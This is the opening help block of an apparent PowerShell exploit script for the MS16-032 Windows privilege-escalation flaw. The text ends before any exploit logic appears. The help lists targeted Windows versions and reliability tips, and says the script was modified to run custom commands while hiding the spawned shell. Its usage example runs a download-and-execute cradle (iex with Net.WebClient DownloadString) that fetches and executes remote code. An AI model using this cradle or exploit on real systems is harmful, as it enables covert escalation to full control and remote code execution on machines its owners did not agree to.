 1 function Invoke-MS16032 {
2 <#
3 .SYNOPSIS
4
5 PowerShell implementation of MS16-032. The exploit targets all vulnerable
6 operating systems that support PowerShell v2+. Credit for the discovery of
7 the bug and the logic to exploit it go to James Forshaw (@tiraniddo).
8
9 Targets:
10
11 * Win7-Win10 & 2k8-2k12 <== 32/64 bit!
12 * Tested on x32 Win7, x64 Win8, x64 2k12R2
13
14 Notes:
15
16 * In order for the race condition to succeed the machine must have 2+ CPU
17 cores. If testing in a VM just make sure to add a core if needed mkay.
18 * The exploit is pretty reliable, however ~1/6 times it will say it succeeded
19 but not spawn a shell. Not sure what the issue is but just re-run and profit!
20 * Want to know more about MS16-032 ==>
21 https://googleprojectzero.blogspot.co.uk/2016/03/exploiting-leaked-thread-handle.html
22
23 .DESCRIPTION
24
25 Author: Ruben Boonen (@FuzzySec)
26 Blog: http://www.fuzzysecurity.com/
27 License: BSD 3-Clause
28 Required Dependencies: PowerShell v2+
29 Optional Dependencies: None
30 E-DB Note: Source ~ https://twitter.com/FuzzySec/status/723254004042612736
31
32 EDIT: This script has been edited to include a parameter for custom commands and
33 also hides the spawned shell. Many comments have also been removed and echo has
34 moved to Write-Verbose. The original can be found at:
35 https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
36
37 .EXAMPLE
38
39 C:\PS> Invoke-MS16-032 -Command "iex(New-Object Net.WebClient).DownloadString('http://google.com')"
40
41 Description
42